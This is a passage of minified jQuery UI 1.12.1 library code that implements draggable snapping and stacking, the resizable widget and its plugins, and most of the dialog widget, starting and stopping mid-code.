n,o,a,r,h,l,c,u,d,p,f=s.options,g=f.snapTolerance,m=i.offset.left,_=m+s.helperProportions.width,v=i.offset.top,b=v+s.helperProportions.height;for(d=s.snapElements.length-1;d>=0;d--)h=s.snapElements[d].left-s.margins.left,l=h+s.snapElements[d].width,c=s.snapElements[d].top-s.margins.top,u=c+s.snapElements[d].height,h-g>_||m>l+g||c-g>b||v>u+g||!t.contains(s.snapElements[d].item.ownerDocument,s.snapElements[d].item)?(s.snapElements[d].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=!1):("inner"!==f.snapMode&&(n=g>=Math.abs(c-b),o=g>=Math.abs(u-v),a=g>=Math.abs(h-_),r=g>=Math.abs(l-m),n&&(i.position.top=s._convertPositionTo("relative",{top:c-s.helperProportions.height,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h-s.helperProportions.width}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l}).left)),p=n||o||a||r,"outer"!==f.snapMode&&(n=g>=Math.abs(c-v),o=g>=Math.abs(u-b),a=g>=Math.abs(h-m),r=g>=Math.abs(l-_),n&&(i.position.top=s._convertPositionTo("relative",{top:c,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u-s.helperProportions.height,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left)),!s.snapElements[d].snapping&&(n||o||a||r||p)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=n||o||a||r||p)}}),t.ui.plugin.add("draggable","stack",{start:function(e,i,s){var n,o=s.options,a=t.makeArray(t(o.stack)).sort(function(e,i){return(parseInt(t(e).css("zIndex"),10)||0)-(parseInt(t(i).css("zIndex"),10)||0)});a.length&&(n=parseInt(t(a[0]).css("zIndex"),10)||0,t(a).each(function(e){t(this).css("zIndex",n+e)}),this.css("zIndex",n+a.length))}}),t.ui.plugin.add("draggable","zIndex",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("zIndex")&&(o._zIndex=n.css("zIndex")),n.css("zIndex",o.zIndex)},stop:function(e,i,s){var n=s.options;n._zIndex&&t(i.helper).css("zIndex",n._zIndex)}}),t.ui.draggable,t.widget("ui.resizable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(e,i){if("hidden"===t(e).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",n=!1;return e[s]>0?!0:(e[s]=1,n=e[s]>0,e[s]=0,n)},_create:function(){var e,i=this.options,s=this;this._addClass("ui-resizable"),t.extend(this,{_aspectRatio:!!i.aspectRatio,aspectRatio:i.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:i.helper||i.ghost||i.animate?i.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(t("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,e={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(e),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(e),this._proportionallyResize()),this._setupHandles(),i.autoHide&&t(this.element).on("mouseenter",function(){i.disabled||(s._removeClass("ui-resizable-autohide"),s._handles.show())}).on("mouseleave",function(){i.disabled||s.resizing||(s._addClass("ui-resizable-autohide"),s._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy();var e,i=function(e){t(e).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),e=this.element,this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e),e.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_setOption:function(t,e){switch(this._super(t,e),t){case"handles":this._removeHandles(),this._setupHandles();break;default:}},_setupHandles:function(){var e,i,s,n,o,a=this.options,r=this;if(this.handles=a.handles||(t(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=t(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),s=this.handles.split(","),this.handles={},i=0;s.length>i;i++)e=t.trim(s[i]),n="ui-resizable-"+e,o=t("<div>"),this._addClass(o,"ui-resizable-handle "+n),o.css({zIndex:a.zIndex}),this.handles[e]=".ui-resizable-"+e,this.element.append(o);this._renderAxis=function(e){var i,s,n,o;e=e||this.element;for(i in this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=t(this.handles[i]),this._on(this.handles[i],{mousedown:r._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(s=t(this.handles[i],this.element),o=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),n=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),e.css(n,o),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){r.resizing||(this.className&&(o=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),r.axis=o&&o[1]?o[1]:"se")}),a.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(e){var i,s,n=!1;for(i in this.handles)s=t(this.handles[i])[0],(s===e.target||t.contains(s,e.target))&&(n=!0);return!this.options.disabled&&n},_mouseStart:function(e){var i,s,n,o=this.options,a=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),s=this._num(this.helper.css("top")),o.containment&&(i+=t(o.containment).scrollLeft()||0,s+=t(o.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:s},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:a.width(),height:a.height()},this.originalSize=this._helper?{width:a.outerWidth(),height:a.outerHeight()}:{width:a.width(),height:a.height()},this.sizeDiff={width:a.outerWidth()-a.width(),height:a.outerHeight()-a.height()},this.originalPosition={left:i,top:s},this.originalMousePosition={left:e.pageX,top:e.pageY},this.aspectRatio="number"==typeof o.aspectRatio?o.aspectRatio:this.originalSize.width/this.originalSize.height||1,n=t(".ui-resizable-"+this.axis).css("cursor"),t("body").css("cursor","auto"===n?this.axis+"-resize":n),this._addClass("ui-resizable-resizing"),this._propagate("start",e),!0},_mouseDrag:function(e){var i,s,n=this.originalMousePosition,o=this.axis,a=e.pageX-n.left||0,r=e.pageY-n.top||0,h=this._change[o];return this._updatePrevProperties(),h?(i=h.apply(this,[e,a,r]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(i=this._updateRatio(i,e)),i=this._respectSize(i,e),this._updateCache(i),this._propagate("resize",e),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),t.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",e,this.ui()),this._applyChanges()),!1):!1},_mouseStop:function(e){this.resizing=!1;var i,s,n,o,a,r,h,l=this.options,c=this;return this._helper&&(i=this._proportionallyResizeElements,s=i.length&&/textarea/i.test(i[0].nodeName),n=s&&this._hasScroll(i[0],"left")?0:c.sizeDiff.height,o=s?0:c.sizeDiff.width,a={width:c.helper.width()-o,height:c.helper.height()-n},r=parseFloat(c.element.css("left"))+(c.position.left-c.originalPosition.left)||null,h=parseFloat(c.element.css("top"))+(c.position.top-c.originalPosition.top)||null,l.animate||this.element.css(t.extend(a,{top:h,left:r})),c.helper.height(c.size.height),c.helper.width(c.size.width),this._helper&&!l.animate&&this._proportionallyResize()),t("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px"),this.helper.css(t),t},_updateVirtualBoundaries:function(t){var e,i,s,n,o,a=this.options;o={minWidth:this._isNumber(a.minWidth)?a.minWidth:0,maxWidth:this._isNumber(a.maxWidth)?a.maxWidth:1/0,minHeight:this._isNumber(a.minHeight)?a.minHeight:0,maxHeight:this._isNumber(a.maxHeight)?a.maxHeight:1/0},(this._aspectRatio||t)&&(e=o.minHeight*this.aspectRatio,s=o.minWidth/this.aspectRatio,i=o.maxHeight*this.aspectRatio,n=o.maxWidth/this.aspectRatio,e>o.minWidth&&(o.minWidth=e),s>o.minHeight&&(o.minHeight=s),o.maxWidth>i&&(o.maxWidth=i),o.maxHeight>n&&(o.maxHeight=n)),this._vBoundaries=o},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=e.left+(i.width-t.width),t.top=null),"nw"===s&&(t.top=e.top+(i.height-t.height),t.left=e.left+(i.width-t.width)),t},_respectSize:function(t){var e=this._vBoundaries,i=this.axis,s=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,n=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,o=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,a=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,r=this.originalPosition.left+this.originalSize.width,h=this.originalPosition.top+this.originalSize.height,l=/sw|nw|w/.test(i),c=/nw|ne|n/.test(i);return o&&(t.width=e.minWidth),a&&(t.height=e.minHeight),s&&(t.width=e.maxWidth),n&&(t.height=e.maxHeight),o&&l&&(t.left=r-e.minWidth),s&&l&&(t.left=r-e.maxWidth),a&&c&&(t.top=h-e.minHeight),n&&c&&(t.top=h-e.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],n=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];4>e;e++)i[e]=parseFloat(s[e])||0,i[e]+=parseFloat(n[e])||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;this._proportionallyResizeElements.length>e;e++)t=this._proportionallyResizeElements[e],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var e=this.element,i=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||t("<div style='overflow:hidden;'></div>"),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize,s=this.originalPosition;return{left:s.left+e,width:i.width-e}},n:function(t,e,i){var s=this.originalSize,n=this.originalPosition;return{top:n.top+i,height:s.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},sw:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,i,s]))},ne:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},nw:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,i,s]))}},_propagate:function(e,i){t.ui.plugin.call(this,e,[i,this.ui()]),"resize"!==e&&this._trigger(e,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),t.ui.plugin.add("resizable","animate",{stop:function(e){var i=t(this).resizable("instance"),s=i.options,n=i._proportionallyResizeElements,o=n.length&&/textarea/i.test(n[0].nodeName),a=o&&i._hasScroll(n[0],"left")?0:i.sizeDiff.height,r=o?0:i.sizeDiff.width,h={width:i.size.width-r,height:i.size.height-a},l=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,c=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(t.extend(h,c&&l?{top:c,left:l}:{}),{duration:s.animateDuration,easing:s.animateEasing,step:function(){var s={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};n&&n.length&&t(n[0]).css({width:s.width,height:s.height}),i._updateCache(s),i._propagate("resize",e)}})}}),t.ui.plugin.add("resizable","containment",{start:function(){var e,i,s,n,o,a,r,h=t(this).resizable("instance"),l=h.options,c=h.element,u=l.containment,d=u instanceof t?u.get(0):/parent/.test(u)?c.parent().get(0):u;d&&(h.containerElement=t(d),/document/.test(u)||u===document?(h.containerOffset={left:0,top:0},h.containerPosition={left:0,top:0},h.parentData={element:t(document),left:0,top:0,width:t(document).width(),height:t(document).height()||document.body.parentNode.scrollHeight}):(e=t(d),i=[],t(["Top","Right","Left","Bottom"]).each(function(t,s){i[t]=h._num(e.css("padding"+s))}),h.containerOffset=e.offset(),h.containerPosition=e.position(),h.containerSize={height:e.innerHeight()-i[3],width:e.innerWidth()-i[1]},s=h.containerOffset,n=h.containerSize.height,o=h.containerSize.width,a=h._hasScroll(d,"left")?d.scrollWidth:o,r=h._hasScroll(d)?d.scrollHeight:n,h.parentData={element:d,left:s.left,top:s.top,width:a,height:r}))},resize:function(e){var i,s,n,o,a=t(this).resizable("instance"),r=a.options,h=a.containerOffset,l=a.position,c=a._aspectRatio||e.shiftKey,u={top:0,left:0},d=a.containerElement,p=!0;d[0]!==document&&/static/.test(d.css("position"))&&(u=h),l.left<(a._helper?h.left:0)&&(a.size.width=a.size.width+(a._helper?a.position.left-h.left:a.position.left-u.left),c&&(a.size.height=a.size.width/a.aspectRatio,p=!1),a.position.left=r.helper?h.left:0),l.top<(a._helper?h.top:0)&&(a.size.height=a.size.height+(a._helper?a.position.top-h.top:a.position.top),c&&(a.size.width=a.size.height*a.aspectRatio,p=!1),a.position.top=a._helper?h.top:0),n=a.containerElement.get(0)===a.element.parent().get(0),o=/relative|absolute/.test(a.containerElement.css("position")),n&&o?(a.offset.left=a.parentData.left+a.position.left,a.offset.top=a.parentData.top+a.position.top):(a.offset.left=a.element.offset().left,a.offset.top=a.element.offset().top),i=Math.abs(a.sizeDiff.width+(a._helper?a.offset.left-u.left:a.offset.left-h.left)),s=Math.abs(a.sizeDiff.height+(a._helper?a.offset.top-u.top:a.offset.top-h.top)),i+a.size.width>=a.parentData.width&&(a.size.width=a.parentData.width-i,c&&(a.size.height=a.size.width/a.aspectRatio,p=!1)),s+a.size.height>=a.parentData.height&&(a.size.height=a.parentData.height-s,c&&(a.size.width=a.size.height*a.aspectRatio,p=!1)),p||(a.position.left=a.prevPosition.left,a.position.top=a.prevPosition.top,a.size.width=a.prevSize.width,a.size.height=a.prevSize.height)},stop:function(){var e=t(this).resizable("instance"),i=e.options,s=e.containerOffset,n=e.containerPosition,o=e.containerElement,a=t(e.helper),r=a.offset(),h=a.outerWidth()-e.sizeDiff.width,l=a.outerHeight()-e.sizeDiff.height;e._helper&&!i.animate&&/relative/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:h,height:l}),e._helper&&!i.animate&&/static/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:h,height:l})}}),t.ui.plugin.add("resizable","alsoResize",{start:function(){var e=t(this).resizable("instance"),i=e.options;t(i.alsoResize).each(function(){var e=t(this);e.data("ui-resizable-alsoresize",{width:parseFloat(e.width()),height:parseFloat(e.height()),left:parseFloat(e.css("left")),top:parseFloat(e.css("top"))})})},resize:function(e,i){var s=t(this).resizable("instance"),n=s.options,o=s.originalSize,a=s.originalPosition,r={height:s.size.height-o.height||0,width:s.size.width-o.width||0,top:s.position.top-a.top||0,left:s.position.left-a.left||0};t(n.alsoResize).each(function(){var e=t(this),s=t(this).data("ui-resizable-alsoresize"),n={},o=e.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];t.each(o,function(t,e){var i=(s[e]||0)+(r[e]||0);i&&i>=0&&(n[e]=i||null)}),e.css(n)})},stop:function(){t(this).removeData("ui-resizable-alsoresize")}}),t.ui.plugin.add("resizable","ghost",{start:function(){var e=t(this).resizable("instance"),i=e.size;e.ghost=e.originalElement.clone(),e.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),e._addClass(e.ghost,"ui-resizable-ghost"),t.uiBackCompat!==!1&&"string"==typeof e.options.ghost&&e.ghost.addClass(this.options.ghost),e.ghost.appendTo(e.helper)},resize:function(){var e=t(this).resizable("instance");e.ghost&&e.ghost.css({position:"relative",height:e.size.height,width:e.size.width})},stop:function(){var e=t(this).resizable("instance");e.ghost&&e.helper&&e.helper.get(0).removeChild(e.ghost.get(0))}}),t.ui.plugin.add("resizable","grid",{resize:function(){var e,i=t(this).resizable("instance"),s=i.options,n=i.size,o=i.originalSize,a=i.originalPosition,r=i.axis,h="number"==typeof s.grid?[s.grid,s.grid]:s.grid,l=h[0]||1,c=h[1]||1,u=Math.round((n.width-o.width)/l)*l,d=Math.round((n.height-o.height)/c)*c,p=o.width+u,f=o.height+d,g=s.maxWidth&&p>s.maxWidth,m=s.maxHeight&&f>s.maxHeight,_=s.minWidth&&s.minWidth>p,v=s.minHeight&&s.minHeight>f;s.grid=h,_&&(p+=l),v&&(f+=c),g&&(p-=l),m&&(f-=c),/^(se|s|e)$/.test(r)?(i.size.width=p,i.size.height=f):/^(ne)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.top=a.top-d):/^(sw)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.left=a.left-u):((0>=f-c||0>=p-l)&&(e=i._getPaddingPlusBorderDimensions(this)),f-c>0?(i.size.height=f,i.position.top=a.top-d):(f=c-e.height,i.size.height=f,i.position.top=a.top+o.height-f),p-l>0?(i.size.width=p,i.position.left=a.left-u):(p=l-e.width,i.size.width=p,i.position.left=a.left+o.width-p))}}),t.ui.resizable,t.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(e){var i=t(this).css(e).offset().top;0>i&&t(this).css("top",e.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&t.fn.draggable&&this._makeDraggable(),this.options.resizable&&t.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var e=this.options.appendTo;return e&&(e.jquery||e.nodeType)?t(e):this.document.find(e||"body").eq(0)},_destroy:function(){var t,e=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),t=e.parent.children().eq(e.index),t.length&&t[0]!==this.element[0]?t.before(this.element):e.parent.append(this.element)},widget:function(){return this.uiDialog
},disable:t.noop,enable:t.noop,close:function(e){var i=this;this._isOpen&&this._trigger("beforeClose",e)!==!1&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||t.ui.safeBlur(t.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){i._trigger("close",e)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(e,i){var s=!1,n=this.uiDialog.siblings(".ui-front:visible").map(function(){return+t(this).css("z-index")}).get(),o=Math.max.apply(null,n);return o>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",o+1),s=!0),s&&!i&&this._trigger("focus",e),s},open:function(){var e=this;return this._isOpen?(this._moveToTop()&&this._focusTabbable(),void 0):(this._isOpen=!0,this.opener=t(t.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){e._focusTabbable(),e._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"),void 0)},_focusTabbable:function(){var t=this._focusedElement;t||(t=this.element.find("[autofocus]")),t.length||(t=this.element.find(":tabbable")),t.length||(t=this.uiDialogButtonPane.find(":tabbable")),t.length||(t=this.uiDialogTitlebarClose.filter(":tabbable")),t.length||(t=this.uiDialog),t.eq(0).trigger("focus")},_keepFocus:function(e){function i(){var e=t.ui.safeActiveElement(this.document[0]),i=this.uiDialog[0]===e||t.contains(this.uiDialog[0],e);i||this._focusTabbable()}e.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=t("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(e){if(this.options.closeOnEscape&&!e.isDefaultPrevented()&&e.keyCode&&e.keyCode===t.ui.keyCode.ESCAPE)return e.preventDefault(),this.close(e),void 0;if(e.keyCode===t.ui.keyCode.TAB&&!e.isDefaultPrevented()){var i=this.uiDialog.find(":tabbable"),s=i.filter(":first"),n=i.filter(":last");e.target!==n[0]&&e.target!==this.uiDialog[0]||e.shiftKey?e.target!==s[0]&&e.target!==this.uiDialog[0]||!e.shiftKey||(this._delay(function(){n.trigger("focus")}),e.preventDefault()):(this._delay(function(){s.trigger("focus")}),e.preventDefault())}},mousedown:function(t){this._moveToTop(t)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var e;this.uiDialogTitlebar=t("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(e){t(e.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=t("<button type='button'></button>").button({label:t("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(t){t.preventDefault(),this.close(t)}}),e=t("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(e,"ui-dialog-title"),this._title(e),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":e.attr("id")})},_title:function(t){this.options.title?t.text(this.options.title):t.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=t("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=t("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var e=this,i=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),t.isEmptyObject(i)||t.isArray(i)&&!i.length?(this._removeClass(this.uiDialog,"ui-dialog-buttons"),void 0):(t.each(i,function(i,s){var n,o;s=t.isFunction(s)?{click:s,text:i}:s,s=t.extend({type:"button"},s),n=s.click,o={icon:s.icon,iconPosition:s.iconPosition,showLabel:s.showLabel,icons:s.icons,text:s.text},delete s.click,delete s.icon,delete s.iconPosition,delete s.showLabel,delete s.icons,"boolean"==typeof s.text&&delete s.text,t("<button></button>",s).button(o).appendTo(e.uiButtonSet).on("click",function(){n.apply(e.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog),void 0)},_makeDraggable:function(){function e(t){return{position:t.position,offset:t.offset}}var i=this,s=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(s,n){i._addClass(t(this),"ui-dialog-dragging"),i._blockFrames(),i._trigger("dragStart",s,e(n))},drag:function(t,s){i._trigger("drag",t,e(s))},stop:function(n,o){var a=o.offset.left-i.document.scrollLeft(),r=o.offset.top-i.document.scrollTop();s.position={my:"left top",at:"left"+(a>=0?"+":"")+a+" "+"top"+(r>=0?"+":"")+r,of:i.window},i._removeClass(t(this),"ui-dialog-dragging"),i._unblockFrames(),i._trigger("dragStop",n,e(o))}})},_makeResizable:function(){function e(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}var i=this,s=this.options,n=s.resizable,o=this.uiDialog.css("position"),a="string"==typeof n?n:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:s.maxWidth,maxHeight:s.maxHeight,minWidth:s.minWidth,minHeight:this._minHeight(),handles:a,start:function(s,n){i._addClass(t(this),"ui-dialog-resizing"),i._blockFrames(),i._trigger("resizeStart",s,e(n))},resize:function(t,s){i._trigger("resize",t,e(s))},stop:function(n,o){var a=i.uiDialog.offset(),r=a.left-i.document.scrollLeft(),h=a.top-i.document.scrollTop();s.height=i.uiDialog.height(),s.width=i.uiDialog.width(),s.position={my:"left top",at:"left"+(r>=0?"+":"")+r+" "+"top"+(h>=0?"+":"")+h,of:i.window},i._removeClass(t(this),"ui-dialog-resizing"),i._unblockFrames(),i._trigger("resizeStop",n,e(o))}}).css("position",o)},_trackFocus:function(){this._on(this.widget(),{focusin:function(e){this._makeFocusTarget(),this._focusedElement=t(e.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var e=this._trackingInstances(),i=t.inArray(this,e);-1!==i&&e.splice(i,1)},_trackingInstances:function(){var t=this.document.data("ui-dialog-instances");return t||(t=[],this.document.data("ui-dialog-instances",t)),t},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(){var t=this.uiDialog.is(":visible");t||this.uiDialog.show(),this.uiDialog.position(this.options.position),t||this.uiDialog.hide()},_setOptions:function(e){var i=this,s=!1,n={};t.each(e,function(t,e){i._setOption(t,e),t in i.sizeRelatedOptions&&(s=!0),t in 